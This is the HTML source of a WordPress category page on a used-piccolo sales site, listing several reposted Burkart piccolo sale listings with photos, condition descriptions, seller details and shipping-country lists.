

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedpiccolo.biz/category/burkart/
body_size: 30216
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-CA">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://usedpiccolo.biz/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://usedpiccolo.biz/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
<![endif]-->
<title>burkart | Used Piccolo</title>
<link rel="alternate" type="application/rss+xml" title="Used Piccolo &raquo; Feed" href="https://usedpiccolo.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Piccolo &raquo; Comments Feed" href="https://usedpiccolo.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Piccolo &raquo; burkart Category Feed" href="https://usedpiccolo.biz/category/burkart/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedpiccolo.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-stylesheet-css'  href='https:///usedpiccolo.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-genericons-css'  href='https:///usedpiccolo.biz/wp-content/themes/default/css/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='courage-default-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%7CFjalla+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedpiccolo.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedpiccolo.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedpiccolo.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedpiccolo.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedpiccolo.biz/wp-content/themes/default/js/navigation.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedpiccolo.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedpiccolo.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jamybaso.js"></script>
<script type="text/javascript" src="/lacegab.js"></script>
</head>

<body class="archive category category-burkart category-143">


<div id="wrapper" class="hfeed">
	
	<div id="header-wrap">
	
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">
			
			
	<a href="https://usedpiccolo.biz/" title="Used Piccolo" rel="home">
		<h1 class="site-title">Used Piccolo</h1>
	</a>


						
			</div>
			
			<div id="header-content" class="clearfix">
							</div>

		</header>
	
	</div>
	
	<nav id="mainnav" class="clearfix" role="navigation">
		<div id="mainnav-mobile-menu"><h4 id="mainnav-icon">Menu</h4></div>
		<ul id="mainnav-menu" class="menu"><li class="page_item page-item-6"><a href="https://usedpiccolo.biz/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://usedpiccolo.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://usedpiccolo.biz/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
	
	

	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">

		<h2 id="category-title" class="archive-title">
			Category Archives: <span>burkart</span>		</h2>

				
	<article id="post-11797" class="post-11797 post type-post status-publish format-standard has-post-thumbnail hentry category-burkart tag-burkart tag-legacy tag-overview tag-piccolo tag-professional content-full">
		
		
		<a href="https://usedpiccolo.biz/2026/01/burkart-legacy-professional-piccolo-overview/" rel="bookmark">
			<img width="100" height="56" src="https://usedpiccolo.biz/wp-content/image/Burkart_Legacy_Professional_Piccolo_Overview_01_hv.jpg" class="attachment-post-thumbnail wp-post-image" alt="Burkart_Legacy_Professional_Piccolo_Overview_01_hv" />		</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2026/01/burkart-legacy-professional-piccolo-overview/" rel="bookmark">Burkart Legacy Professional Piccolo Overview</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2026/01/burkart-legacy-professional-piccolo-overview/" title="6:16 pm" rel="bookmark"><time datetime="2026-01-02T18:16:33+00:00">January 2, 2026</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/isxdwQGLits" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/legacy/" rel="tag">legacy</a>, <a href="https://usedpiccolo.biz/tag/overview/" rel="tag">overview</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/professional/" rel="tag">professional</a>			</span>
</div>

	</article>		
	<article id="post-11665" class="post-11665 post type-post status-publish format-standard has-post-thumbnail hentry category-burkart tag-burkart tag-piccolo tag-professional tag-reconditioned tag-resona tag-style tag-warranty tag-wave tag-wood content-full">
		
		
		<a href="https://usedpiccolo.biz/2025/11/burkart-resona-wave-style-professional-wood-piccolo-reconditioned-warranty-exc/" rel="bookmark">
			<img width="80" height="60" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_01_fwp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_01_fwp" />		</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2025/11/burkart-resona-wave-style-professional-wood-piccolo-reconditioned-warranty-exc/" rel="bookmark">Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2025/11/burkart-resona-wave-style-professional-wood-piccolo-reconditioned-warranty-exc/" title="5:02 am" rel="bookmark"><time datetime="2025-11-27T05:02:44+00:00">November 27, 2025</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_01_vbhb.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>


 <br/>	
 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_02_pyc.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>
 	<br/>  
 
 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_03_vdb.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/> 
 	<br/>
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_04_karp.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>
	  	
<br/><img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_05_vj.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/> 		<br/><img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_06_zbc.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>     <br/>	
  <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_07_mhdq.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>		
 <br/>
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_08_uw.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/> <br/> <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Resona_Wave_Style_Professional_Wood_Piccolo_Reconditioned_Warranty_EXC_09_zafb.jpg" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>

 <br/><br/>   <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>
<br/>	
The Burkart Resona piccolo is arguably the best piccolo in its class! Made of select aged African Grenadilla Wood and built to Burkart&#8217;s exacting standards, these piccolos give an unmatched feel and performance. The Resona piccolo embodies the rich, vibrant and resonant tone synonomous with the Burkart name. This piccolo comes with an upgraded Wave style headjoint for easier tone production and better control in all ranges. These Resona piccolos are hard to come by in the pre-owned market, and this one is in Excellent condition! This is by far our favorite piccolo of it&#8217;s class! Burkart has outdone themselves with their Resona line, having done a wonderful job embodying the vibrant, resonant tone characteristic of the Burkart instruments. If you&#8217;re looking for the best semi-professional level piccolo on the market, this one gets our personal vote! We recommend this piccolo for avid high school players and college students. Wood is generally preferred over composite and metal piccolos for their tonal characteristics. Wood is much less piercing in the high range as compared to their counterparts and gives the player much more expressive capability. Wooden instruments should be used indoor only. Check out our YPC-32 for an instrument that can be used in a variety of climates. Completely Refurbished to Like-New Playing Condition by our Flute Specialists! In our shop this flute received. Complete Cleaning &#038; Polish. Pad and Mechanism Alignment. Pad Inspection and Refresh. Burkart Handmade Wood &#8220;Wave&#8221; Style Headjoint. Grenadilla Wood Body with plated keys. High Quality Woven Felt Pads. Excellent Cosmetic Condition (9/10) Shows minor scuffs and signs of light use. No major scratches or dings, and perfect mechanical condition! Wood is in perfect condition! Excellent Pad Condition (9/10) Pads are all in-tact and function like new! A few pads show light discoloration, normal due to the natural wood oils. The pads have most of their life left in them! Comes with All Accessories! Give yourself or your student the best possible opportunity to grow into the virtuoso they can be! Trust us, nearly every used piccolo will require some level of service to be in good playing condition, but our refurbished instruments are completely ready to go! Don&#8217;t let yourself be held back by a poorly playing instrument! Why Jordan Winds Music Co. We are a national leader in refurbished flutes and piccolos! Our flute specialists are highly trained by some of the best flute builders in the world! Let us help you find your next flute! 
 <br/>  	   <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC" alt="Burkart Resona Wave Style Professional Wood Piccolo Reconditioned +Warranty EXC"/>
<br/> 			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/professional/" rel="tag">professional</a>, <a href="https://usedpiccolo.biz/tag/reconditioned/" rel="tag">reconditioned</a>, <a href="https://usedpiccolo.biz/tag/resona/" rel="tag">resona</a>, <a href="https://usedpiccolo.biz/tag/style/" rel="tag">style</a>, <a href="https://usedpiccolo.biz/tag/warranty/" rel="tag">warranty</a>, <a href="https://usedpiccolo.biz/tag/wave/" rel="tag">wave</a>, <a href="https://usedpiccolo.biz/tag/wood/" rel="tag">wood</a>			</span>
</div>

	</article>		
	<article id="post-5645" class="post-5645 post type-post status-publish format-standard has-post-thumbnail hentry category-burkart tag-burkart tag-global tag-piccolo content-full">
		
		
		<a href="https://usedpiccolo.biz/2021/07/burkart-global-piccolo/" rel="bookmark">
			<img width="37" height="80" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_01_qyqa.jpg" class="attachment-post-thumbnail wp-post-image" alt="Burkart_Global_Piccolo_01_qyqa" />		</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2021/07/burkart-global-piccolo/" rel="bookmark">Burkart Global Piccolo</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2021/07/burkart-global-piccolo/" title="10:43 am" rel="bookmark"><time datetime="2021-07-25T10:43:39+00:00">July 25, 2021</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_01_dp.jpg" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/> <br/> <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_02_cka.jpg" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/>		 <br/>
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_03_cki.jpg" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/> 
		
 
<br/>


<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_04_uii.jpg" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/>	 <br/> 

<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_05_ij.jpg" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/> <br/>

 
 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_06_gxx.jpg" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/>		
 	 <br/>   
 <br/> 

 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/>   <br/> 
The Global Piccolo was created in 2004 by Lillian Burkart and Jim Phelan. They created this piccolo with the name Global after the idea of providing a great piccolo that was affordable anywhere in the world. It was launched at the 2004 NFA Convention, with only 20 available! In 2010, the name changed to the Resona Piccolo, which is the same as the Global. You can check out more info about this on the Burkart Resona Website. This is a wonderful instrument. It is in amazing condition. I just did a COA on it last year with Burkart. Everything is in great condition, including all the pads. Let me know if anyone is interested / needs additional information/ have any questions. This is an amazing instrument, especially for advanced flute players. I got this piccolo in high school and it lasted me through 2 music degrees. Its in excellent shape. The item &#8220;Burkart Global Piccolo&#8221; is in sale since Friday, August 28, 2020. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Band &#038; Orchestral\Piccolos&#8221;. The seller is &#8220;flutefreak011&#8243; and is located in New York, New York. This item can be shipped to United States, United Kingdom, China, Mexico, Germany, Japan, France, Australia, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Sweden, South Korea, Indonesia, South africa, Thailand, Belgium, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Austria, Bahamas, Israel, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Bahrain, Croatia, Malaysia, Chile, Colombia, Panama, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Canada.
 	
 <ul>
<li>Brand: Burkart</li>
<li>Headjoint Material: Wooden</li>

 </ul> 



	<br/>	 
 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Global Piccolo" alt="Burkart Global Piccolo"/> <br/>   
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/global/" rel="tag">global</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>			</span>
</div>

	</article>		
	<article id="post-4501" class="post-4501 post type-post status-publish format-standard has-post-thumbnail hentry category-burkart tag-11312-2 tag-body tag-burkart tag-global tag-grenadilla tag-head tag-piccolo tag-standard content-full">
		
		
		<a href="https://usedpiccolo.biz/2020/09/burkart-global-piccolo-grenadilla-body-standard-head-11312-2/" rel="bookmark">
			<img width="80" height="54" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_01_vjh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_01_vjh" />		</a>

		
		<h2 class="post-title"><a href="https://usedpiccolo.biz/2020/09/burkart-global-piccolo-grenadilla-body-standard-head-11312-2/" rel="bookmark">Burkart Global Piccolo Grenadilla Body Standard Head 11312-2</a></h2>
		
		<div class="postmeta">		
		<span class="meta-date">
		<a href="https://usedpiccolo.biz/2020/09/burkart-global-piccolo-grenadilla-body-standard-head-11312-2/" title="7:49 pm" rel="bookmark"><time datetime="2020-09-26T19:49:23+00:00">September 26, 2020</time></a>		</span>
		<span class="meta-author">
		<a href="https://usedpiccolo.biz/author/admin/" title="View all posts by admin" rel="author">admin</a>		</span>
		
	</div>

		<div class="entry clearfix">
			 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_01_vask.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>


<br/>
	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_02_hz.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>
<br/>  <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_03_zeyl.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>	
 <br/>  	<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_04_dc.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>
 <br/>
 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_05_uwgu.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>   
<br/>

				<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_06_ib.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>	  	  <br/>
			<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_07_wao.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/><br/> 


 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_08_xfz.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>
 <br/>  <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_09_ksn.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/> 
<br/>

 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_10_fl.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>   <br/>  	 <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_11_mmd.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>
  <br/> 	
<img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/Burkart_Global_Piccolo_Grenadilla_Body_Standard_Head_11312_2_12_pyts.jpg" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/>
   

<br/> <br/><img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/><br/>This listing is for a beautiful Burkart Global Piccolo. This Piccolo boasts a Grenadilla wood body, silver plated keys, split-E mechanism, gold springs, Burkart scale and a standard headjoint. This piccolo is in fantastic condition. DONT FORGET TO CHECK OUT MY STORE FOR OTHER GREAT DEALS! ITEMS, PLEASE LET US KNOW, AND WE WILL BE GLAD. LET US KNOW AND WAIT TO RECEIVE AN INVOICE. We are not responsible for the package once we deliver it to the Post Office. If it is new in a sealed box no return will be accepted if the box has been opened. Please make sure this is the exact item you want before purchasing. The item &#8220;Burkart Global Piccolo Grenadilla Body Standard Head 11312-2&#8243; is in sale since Tuesday, September 22, 2020. This item is in the category &#8220;Musical Instruments &#038; Gear\Wind &#038; Woodwind\Band &#038; Orchestral\Piccolos&#8221;. The seller is &#8220;goodoledon99&#8243; and is located in Federal Way, Washington. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Panama, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
<ul>		
<li>Model: Global</li>
<li>Headjoint Material: Grenadilla wood</li>
<li>MPN: Global</li>
<li>Brand: Burkart</li>
</ul>
 

 
<br/> <img class="[base64]" src="https://usedpiccolo.biz/wp-content/image/sygozyn.gif" title="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2" alt="Burkart Global Piccolo Grenadilla Body Standard Head 11312-2"/> 
<br/>
 
 			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">		
		<span class="meta-category">
			<a href="https://usedpiccolo.biz/category/burkart/" rel="category tag">burkart</a>		</span>
	
				<span class="meta-tags">
				<a href="https://usedpiccolo.biz/tag/11312-2/" rel="tag">11312-2</a>, <a href="https://usedpiccolo.biz/tag/body/" rel="tag">body</a>, <a href="https://usedpiccolo.biz/tag/burkart/" rel="tag">burkart</a>, <a href="https://usedpiccolo.biz/tag/global/" rel="tag">global</a>, <a href="https://usedpiccolo.biz/tag/grenadilla/" rel="tag">grenadilla</a>, <a href="https://usedpiccolo.biz/tag/head/" rel="tag">head</a>, <a href="https://usedpiccolo.biz/tag/piccolo/" rel="tag">piccolo</a>, <a href="https://usedpiccolo.biz/tag/standard/" rel="tag">standard</a>			</span>
</div>

	</article>		
	<article id="post-4293" class="post-4293 post type-post status-publish format-standard has-post-thumbnail hentry category-burkart tag-burkart tag-elite tag-piccolo tag-unboxing content-full">
		
		
		<a href="https://usedpiccolo.biz/2020/08/burkart-elite-piccolo-unboxing/" rel="bookmark">
